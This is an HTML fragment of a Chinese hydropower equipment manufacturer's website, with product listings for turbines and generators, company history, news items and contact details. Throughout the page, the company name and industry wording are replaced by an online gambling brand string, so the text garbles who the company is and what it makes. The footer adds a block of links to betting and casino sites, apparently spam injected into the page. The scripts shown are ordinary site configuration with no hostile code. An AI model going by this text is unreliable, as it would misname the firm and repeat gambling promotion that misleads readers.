<a class="lookDetail" href="/ytZXPzBTyx/product/3.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="卧式水轮发电机" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/65eaaf07-8746-4e88-9842-5b072f5542ac.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="卧式水轮发电机">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/18.html">卧式水轮发电机</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">卧式水轮发电机</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/18.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="混流式水轮机" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/3aeaed26-9e49-4b7d-9c92-6178d80937f2.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="混流式水轮机">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/1.html">混流式水轮机</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">混流式水轮机</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/1.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="立式水轮发电机" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/c3781df9-4b59-43ff-acfa-4859c66f69d4.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="立式水轮发电机">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/17.html">立式水轮发电机</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">立式水轮发电机</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/17.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="调速器" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/H93C_ZEZT5OBk8JWGlpd1A.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="调速器">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/6.html">调速器</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">调速器</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/6.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="半岛线上官网_半岛online(中国)体育站自动化控制系统" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/46add3e6-387a-40b8-b096-fc55b2361879.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="半岛线上官网_半岛online(中国)体育站自动化控制系统">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/21.html">半岛线上官网_半岛online(中国)体育站自动化控制系统</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">半岛线上官网_半岛online(中国)体育站自动化控制系统</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/21.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
</div>
<!-- 分页 -->
<div class="e_box e_OccupyBox-001 p_OccupyBox">
<div class="e_pagebox e_pagebox-000 p_page">
<div class="pre">
<div class="font">
<i class="iconfont"></i><span class="i_pre">上一页</span> </div>
</div>
<div class="pageNum active">1</div>
<div class="pageNum">2</div>
<div class="next">
<div class="font">
<i class="iconfont"></i><span class="i_next">下一页</span> </div>
</div>
</div>
<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResProduct_list-15917689722949510']={
					totalPage:"2",
					pageSize:"9",
					currentPage:"1",
					turnPageType:'turnPage',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'拼命加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"3",
					lineNum:"3",
					pre: "上一页",
					next: "下一页"
									}
			</script>
</div>
<!-- 分页end -->
</div>
<script type="text/javascript">
    $comp({
        textParams: {
            isCutOfName: true, //标题是否自动截取超长显示内容
            linesOfCutOfName: 1, //标题超出隐藏的行数设置
            isCutOfSummary: true, //概述是否自动截取超长显示内容
            linesOfCutOfSummary: 2, //概述超出隐藏的行数设置
            categorySummary: true, //分类概述是否自动截取超长显示内容
            categorySummaryMaxLen: 2 //分类概述超出隐藏的行数设置
        },
        picParams: {
            isOpenCutMode: true, //是否开启裁剪 不开启false
            isRate: true, //是否按比例裁剪
            widthOfRate: 1, //宽度的比率
            heightOfRate: 1, //高度的比率
            definedDefaultImage: false, //是否设置默认图片
            defaultImage: "", //设置默认图片的值
            appId: '2'
        },
        ctx: "",
        appId: "2",
        productMode: "",
        requestParam: {"orderType":"","xibcommonId":"","appType":"productCateId","orderColumn":"","productCateId":"5"},
        pageParam: {
            url: "/comp/portalResProduct/list.do?compId=portalResProduct_list-15917689722949510",
            appId: "2",
            turnPageType: "turnPage"
        },
        id: "portalResProduct_list-15917689722949510",
        lib: ["js/portalProduct/portalResProduct_list-01"],
        imageOpts: {
            "comp_w_size": "", //容器宽
            /*大图*/
            //列表类传值为空，避免图片外层盒子创建2次
            "box_img_style_0": null,
            "box_img_style_1": null,
            "box_img_style_2": null,

            "e_img_style_0": "e_image",
            "e_img_style_1": "e_image-000",
            "e_img_style_2": "p_image",
            "e_a_img_style_0": "e_link",
            "e_a_img_style_1": "e_link-000",
            "e_a_img_style_2": "p_linkB",
            "e_a_txt_style_0": "e_link",
            "e_a_txt_style_1": "e_link-000",
            "e_a_txt_style_2": "p_linkA",

            //大图宽高比例
            "img_scale_x": "4", //宽
            "img_scale_y": "3", //高
            "img_transition": "fade", //图片动画效果
            "img_speed": 1000, //效果显示速度
            "img_easing": "easeOutQuart", //动画效果

            //大图高清裁剪, 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            "img_display_type": "cut",
            "box_nav_style_1": "e_box-000",
            "box_nav_style_0": "e_box",
            "box_nav_style_2": "p_ThumbnailBox",
            "e_nav_img_style_1": "e_ProductRelationImg-001",
            "e_nav_img_style_0": "e_relationimg",
            "e_nav_img_style_2": "p_thumbnail",
            "nav_display_status": true, //规格图是否显示，true-显示，false-隐藏
            "nav_type": "block",
            "nav_img_display_type": "cut", // 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            //规格图宽高比例
            "nav_scale_x": "4", //宽
            "nav_scale_y": "3", //高
            "nav_display_num": "6", //焦点图显示数量
            "nav_position": "center", //焦点小图位置
            "nav_display_padding": 10,
            "nav_step": 1, //切换个数
            "nav_hover": true,

            /*标记*/
            "box_tag_style_0": "e_box",
            "box_tag_style_1": "e_box-000",
            "box_tag_style_2": "p_TagBox",
            "e_img_tag_style_0": "e_image",
            "e_img_tag_style_2": "p_tag",
            "e_img_tag_style_1": "e_image-000",
            "img_tag_display": true, //true 显示标记，false 隐藏标记
            "shiftUpAnimSwitch": false, //是否显示轮播图dom true显示，false不显示
            "img_tag_display_type": "cut", //产品标记 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;

            //移上动画的配置参数
            //图片遮罩层
            "box_shade_style_0": "e_MatteBox",
            "box_shade_style_1": "e_MatteBox-001",
            "box_shade_style_2": "p_matteA",
            //动画外层
            "box_animatOuter_style_0": "e_MatteBox",
            "box_animatOuter_style_1": "e_MatteBox-000",
            "box_animatOuter_style_2": "p_matte",

            //动画位置层
            "box_Position_style_0": "e_box",
            "box_Position_style_1": "e_PositionBox-001",
            "box_Position_style_2": "p_Position",

            "comp_type": "productList", //组件类型
        },
        sortParams: {
            "DEFAULT_SORT": {
                "v": "默认",
                "title": "默认",
                "style": ""
            },
            "PUBLISH_TIME": {
                "show": true,
                "v": "发布时间",
                "title": "按产品的发布时间进行排序",
                "style": ""
            },
            "PRODUCT_NAME": {
                "show": true,
                "v": " 产品名称",
                "title": "按照产品的名称进行排序",
                "style": ""
            },
            "PVS": {
                "show": false,
                "v": "浏览量",
                "title": "按产品的浏览量进行排序",
                "style": ""
            },
            "comment": {
                "show": false,
                "v": "评论数量",
                "title": "按照产品的评论数量进行排序",
                "style": ""
            },
            "PRODUCT_CODE": {
                "show": true,
                "v": "产品编号",
                "title": "按产品的编号进行排序",
                "style": ""
            }
        },
        styleId: "c_portalResProduct_list-01001"
    });

</script>
</input></div><div class="w_fbtn-001" id="w_fbtn-1591769822420"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/ytZXPzBTyx/cpzx.html" target="_self" title="点击查看更多"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多</div> </div> </a> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1591770346050"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591770346050-0"><div class="w_fimg-000" id="w_fimg-1591770481637"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="关于我们" height="100%" src="//img201.yun300.cn/img/guanyuwomenxin.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" title="关于我们" width="100%"> </img></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1591770346050-1"><div class="w_grid-000" id="w_grid-1591771001513"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591771001513-0"><div class="w_grid-000" id="w_grid-1591771192616"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591771192616-0"><div class="reset_style" id="w_common_text-1591771247773"><div><h2><span style="font-size:26px"><strong><span style="font-family:微软雅黑"><span style="color:#fff">关于我们</span></span></strong></span></h2>
</div></div><div class="reset_style" id="w_common_text-1591771683414"><div><p><span style="letter-spacing:0px"><span style="font-family:微软雅黑"><span style="line-height:2"><span style="color:#fff"><span style="font-size:14px">       半岛线上官网_半岛online(中国)体育成立于2004年11月，前身为始建于1958年的湖南新宁半岛线上官网_半岛online(中国)体育设备制造厂，位于湘西南、地处风景秀丽的世界自然遗产－崀山风景名胜区内。公司厂区占地面积13万平方米,是原中国国家机械部定点生产中小型水轮发电机组的老牌专业厂、国际小半岛线上官网_半岛online(中国)体育生产基地、“中国发电设备行业协会”成员单位，曾因产品的高性价比于1981年被国家机械工业部选送至德国汉诺威国际博览会参展并深受好评。公司技术力量雄厚、设计理念先进，能独立设计、制造、安装单机容量50MW及以下的混流式、冲击式、斜击式、轴流式、贯流式等各类水轮机及与之相配套的水轮发电机和辅机设备。公司与天津电气传动设计研究所、中国水科院及华中科技大学保持密切的技术合作关系，从而提高了产品研发技术水平。产品因技术先进、性能稳定、质量可靠而畅销全国各地，并远销哈萨克斯坦、格鲁吉亚、阿塞拜疆、俄罗斯、印度、尼泊尔、印度尼西亚、巴基斯坦、缅甸、越南、泰国、斯里兰卡、秘鲁、智利、厄瓜多尔等国家。</span></span></span></span></span></p>
</div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1591771913445"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591771913445-0"><div class="w_grid-000" id="w_grid-1591771964278"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591771964278-0"><div class="reset_style" id="w_common_text-1591773811994"><div><h2 style="text-align: center;"><span style="color:#333333"><span style="font-size:38px"><span style="font-family:微软雅黑">新闻中心</span></span></span></h2>
</div></div><div class="reset_style" id="w_common_text-1591773847870"><div><p style="text-align: center;"><span style="color:#666666"><span style="font-size:16px"><span style="font-family:微软雅黑">公司新闻快讯，行业热点新闻发现</span></span></span></p>
</div></div><div class="w_grid-000" id="w_grid-1593419191505"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1593419191505-0"></div> </div> </div></div><div class="w_grid-000" id="w_grid-1593419293541"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1593419293541-0"><div class="w_grid-000" id="w_grid-1593419338249"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1593419338249-0"></div> </div> </div></div><div class="c_portalResNews_list-01001" id="c_portalResNews_list-15934192953323082">
<div>
<div class="newList" data-ename="资讯整体框架">
<!-- 内容开始 -->
<div class="p_news" data-ename="资讯列表容器">
<!-- 单个列表开始 -->
<div class="list">
<!-- 核心内容开始 -->
<div class="contentBox">
<!-- 图片开始 -->
<div class="picBox">
<img alt="湖南山立半岛线上官网_半岛online(中国)体育设备公司董事长姜庆红:做基层科技工作者的引路人" class="js_thumb pic" lazy-src="//img201.yun300.cn/repository/image/9937a4e6-9982-48c7-8298-d7fa579e32ec.png_{i}xaf.png?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="湖南山立半岛线上官网_半岛online(中国)体育设备公司董事长姜庆红:做基层科技工作者的引路人">
</img></div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<div class="content">
<!-- 标题开始 -->
<h3 class="title">
<a class="p_title titleLink" href="/ytZXPzBTyx/news/101.html" target="_self">湖南山立半岛线上官网_半岛online(中国)体育设备公司董事长姜庆红:做基层科技工作者的引路人</a>
</h3>
<!-- 标题结束 -->
<!-- 概要开始 -->
<article class="p_summary sumrry"></article>
<!-- 概要结束 -->
<!-- 时间开始 -->
<div class="time">2022-06-07 </div>
<!-- 时间结束 -->
</div>
<!-- 内容结束 -->
</div>
<!-- 核心内容结束 -->
</div>
<!-- 单个列表结束 -->
<!-- 单个列表开始 -->
<div class="list">
<!-- 核心内容开始 -->
<div class="contentBox">
<!-- 图片开始 -->
<div class="picBox">
<img alt="攻坚克难，再创佳绩" class="js_thumb pic" lazy-src="//img201.yun300.cn/repository/image/b405093c-ac3f-4259-96f0-e84280e9331c.png_{i}xaf.png?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="攻坚克难，再创佳绩">
</img></div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<div class="content">
<!-- 标题开始 -->
<h3 class="title">
<a class="p_title titleLink" href="/ytZXPzBTyx/news/99.html" target="_self">攻坚克难，再创佳绩</a>
</h3>
<!-- 标题结束 -->
<!-- 概要开始 -->
<article class="p_summary sumrry"></article>
<!-- 概要结束 -->
<!-- 时间开始 -->
<div class="time">2022-06-02 </div>
<!-- 时间结束 -->
</div>
<!-- 内容结束 -->
</div>
<!-- 核心内容结束 -->
</div>
<!-- 单个列表结束 -->
<!-- 单个列表开始 -->
<div class="list">
<!-- 核心内容开始 -->
<div class="contentBox">
<!-- 图片开始 -->
<div class="picBox">
<img alt="全国工商联莅临我司调研指导工作" class="js_thumb pic" lazy-src="//img201.yun300.cn/repository/image/jNyJJyqoTeWjF_7l59681A.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="全国工商联莅临我司调研指导工作">
</img></div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<div class="content">
<!-- 标题开始 -->
<h3 class="title">
<a class="p_title titleLink" href="/ytZXPzBTyx/news/98.html" target="_self">全国工商联莅临我司调研指导工作</a>
</h3>
<!-- 标题结束 -->
<!-- 概要开始 -->
<article class="p_summary sumrry">2019年4月11日下午，全国工商联执委何方洋同志率全国工商联调研组，在湖南省工商联、邵阳市工商联、新宁县统战部及工商联等领导一行的陪同下莅临我司开展调研、指导工作，公司董事长兼总经理姜庆红同志率公司全体高管热情接待了来访。来访领导在姜总等的陪同下参观了生产现场，并仔细询问了解公司目前的生产、经营情况，姜总就公司生产、经营、技术创新等进行了详细汇报，并对公司参与“一带一路”建设基本情况、公司海外发</article>
<!-- 概要结束 -->
<!-- 时间开始 -->
<div class="time">2019-04-20 </div>
<!-- 时间结束 -->
</div>
<!-- 内容结束 -->
</div>
<!-- 核心内容结束 -->
</div>
<!-- 单个列表结束 -->
<!-- 单个列表开始 -->
<div class="list">
<!-- 核心内容开始 -->
<div class="contentBox">
<!-- 图片开始 -->
<div class="picBox">
<img alt="我司参加“一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会" class="js_thumb pic" lazy-src="//img201.yun300.cn/repository/image/LjSAd0X9QmOpIxFCpI2Wmw.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="我司参加“一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会">
</img></div>
<!-- 图片结束 -->
<!-- 内容开始 -->
<div class="content">
<!-- 标题开始 -->
<h3 class="title">
<a class="p_title titleLink" href="/ytZXPzBTyx/news/97.html" target="_self">我司参加“一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会</a>
</h3>
<!-- 标题结束 -->
<!-- 概要开始 -->
<article class="p_summary sumrry">“一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会于12月19日在杭州成功举办。来自阿尔巴尼亚、乌克兰、黑山、蒙古、马其顿、巴基斯坦、肯尼亚、苏丹、南苏丹等10个国家的官员，我司和另20几家国际小半岛线上官网_半岛online(中国)体育会员及相关企事业单位参加会议。　　会议分小半岛线上官网_半岛online(中国)体育国家国别报告、企业代表发言和交流研讨等环节进行。10个国家的官员代表分别作国家报告，主要包括本国的能源、电力等方面的内容，重点介绍了小半岛线上官网_半岛online(中国)体育领域的发展现状、建设管理</article>
<!-- 概要结束 -->
<!-- 时间开始 -->
<div class="time">2017-12-20 </div>
<!-- 时间结束 -->
</div>
<!-- 内容结束 -->
</div>
<!-- 核心内容结束 -->
</div>
<!-- 单个列表结束 -->
</div>
<!-- 内容结束 -->
<!-- 分页开始 -->
<div class="e_box e_OccupyBox-001 p_OccupyBox">
<div class="e_pagebox e_pagebox-000 p_page">
<div class="pre">
<div class="font">
<i class="iconfont"></i><span class="i_pre">上一页</span> </div>
</div>
<div class="pageNum active">1</div>
<div class="pageNum">2</div>
<div class="next">
<div class="font">
<i class="iconfont"></i><span class="i_next">下一页</span> </div>
</div>
</div>
<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-15934192953323082']={
					totalPage:"2",
					pageSize:"4",
					currentPage:"1",
					turnPageType:'turnPage',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"4",
					lineNum:"1",
					pre: "上一页",
					next: "下一页"
									}
			</script>
</div>
<!-- 分页结束 -->
</div>
<script type="text/javascript">
    $comp({
        textParams:{
            isCutOfName:true,//标题是否自动截取超长显示内容
            linesOfCutOfName:1,//标题超出隐藏的行数设置
            isCutOfSummary:true,//概述是否自动截取超长显示内容
            linesOfCutOfSummary:3,//概述超出隐藏的行数设置
            categorySummary:true,//分类概述是否自动截取超长显示内容
            categorySummaryMaxLen:2//分类概述超出隐藏的行数设置
        },
        picParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:200,//设置图片的宽度
            imageHeight:200,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
		},
		moParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:80,//设置图片的宽度
            imageHeight:80,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
        },
        params: {
            "url": "/comp/portalResNews/list.do?compId=portalResNews_list-15934192953323082&cid=1",
			    "appId": "3",
			    turnPageType:"turnPage"
        },
        id: "portalResNews_list-15934192953323082", //实例id 服务器传
        lib: ["js/portalNews/portalResNews_list-01"], //组件js 
        noDataFlag:""
    });
</script>
<input class="requsetParam" type="hidden" value="&amp;cid=1">
</input></div>
</div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1591774198223"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/ytZXPzBTyx/xwzx.html" target="_self" title="点击查看更多"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多</div> </div> </a> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1591693407024"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591693407024-0"><div class="w_grid-000" id="w_grid-1591695086582"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591695086582-0"><div class="w_grid-000" id="w_grid-1591693424659"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591693424659-0"><div class="w_fimg-000" id="w_fimg-1591693744247"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt="半岛线上官网_半岛online(中国)体育" height="100%" src="//img201.yun300.cn/img/a3.png?tenantId=189713&amp;viewType=1&amp;k=1723024816000" title="半岛线上官网_半岛online(中国)体育" width="100%"> </img></div> </a> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1591693424659-1"><div class="c_portalResPublic_websiteShare-01001" id="c_portalResPublic_websiteShare-15916948866010217">
<div class="row-pad">
<div class="row">
<div class="iShare iShare-16 share-internal"></div>
</div>
<div class="row">
<div class="iShare iShare-16 share-foreign"></div>
</div>
</div>
<script>
    $comp({
        version: 'internal',
        id:"portalResPublic_websiteShare-15916948866010217",//实例id 服务器传
        lib:["js/portalPublic/portalResPublic_websiteShare-01"], //组件js
    });
</script>
</div></div> </div> </div></div><div class="w_fline-001" id="w_fline-1591695116105"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div class="w_grid-000" id="w_grid-1591695602904"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591695602904-0"><div class="reset_style" id="w_common_text-1591696078102"><div><h2><span style="font-size:14px"><span style="color:#ffffff"><span style="font-family:微软雅黑"><strong>半岛线上官网_半岛online(中国)体育</strong></span></span></span></h2>
</div></div><div class="reset_style" id="w_common_text-1591696477370"><div><p><span style="font-family:微软雅黑"><span style="line-height:2"><span style="color:#999999"><span style="font-size:14px">电话：<a href="/ytZXPzBTyx/tel:0739-4920238">0739-4920238</a></span></span></span></span></p>
<p><span style="font-size:14px"><span style="color:#A9A9A9">售后服务</span>：</span><a href="/ytZXPzBTyx/tel:0739-4922416"><span style="font-size:14px">0739-4922416</span></a></p>
<p><span style="font-family:微软雅黑"><span style="line-height:2"><span style="color:#999999"><span style="font-size:14px">国际贸易：<a href="/ytZXPzBTyx/tel:0086-739-4928091">0086-739-4928091</a>      <a href="/ytZXPzBTyx/tel:0086-731-22992298">0086-731-22992298</a></span></span></span></span></p>
<p><span style="font-family:微软雅黑"><span style="line-height:2"><span style="color:#999999"><span style="font-size:14px">E-mail：<a href="/ytZXPzBTyx/mailto:sales@shpe.cn?subject=sales%40shpe.cn">sales@shpe.cn</a></span></span></span></span></p>
<p><span style="font-family:微软雅黑"><span style="line-height:2"><span style="color:#999999"><span style="font-size:14px">网址:<a href="http://www.popmatte.com">www.popmatte.com</a></span></span></span></span></p>
<p><span style="font-family:微软雅黑"><span style="line-height:2"><span style="color:#999999"><span style="font-size:14px">湖南省新宁县金石镇大兴西路山立工业园</span></span></span></span></p>
</div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1591695602904-1"><div class="w_fimg-000" id="w_fimg-1591696738770"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="二维码" height="100%" src="//img201.yun300.cn/img/c1.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" title="二维码" width="100%"> </img></div> </div> </div></div><div class="reset_style" id="w_common_text-1591696881384"><div><p><span style="color:#fff"><span style="font-family:微软雅黑"><span style="font-size:14px">扫码关注微信公众号</span></span></span></p>
</div></div></div> </div> </div></div><div class="w_fline-001" id="w_fline-1591697584085"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div class="reset_style" id="w_common_text-1591697628831"><div><p style="text-align:center"><span style="font-size:12px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF"> 版权所有：半岛线上官网_半岛online(中国)体育       </span><a href="https://beian.miit.gov.cn/#/Integrated/index"><span style="color:#FFFFFF">湘ICP备10205446号-1</span></a><span style="color:#FFFFFF">     </span><a href="http://300.cn"><span style="color:#FFFFFF"> 网站建设：中企动力  长沙</span></a><span style="color:#FFFFFF">  此网站支持ipv4 ipv6双向访问 </span></span></span></p>
</div></div></div> </div> </div></div></div> </div> </div></div></div>
<div class="link">
<a href="http://www.mohawkbuilders.com">MK官方网站</a> | <a href="http://www.privcmgr.com">开云官方注册</a> | <a href="http://www.fantasiaglass.com">九州官方网页版</a> | <a href="http://www.bridesmusicbox.com">星空在线平台</a> | <a href="http://www.gracekingtv.com">开云游戏_开云（中国）</a> | <a href="http://www.lifenatu.com">华亿网页版登录界面</a> | <a href="http://www.alohaconstructionservices.com">云鼎（中国）YUNDING·官方网页版</a> | <a href="http://www.excluzivwheels.com">亚美</a> | <a href="http://www.therelationshipengineer.com">满冠正规平台</a> | 
</div>
</body>
</html>


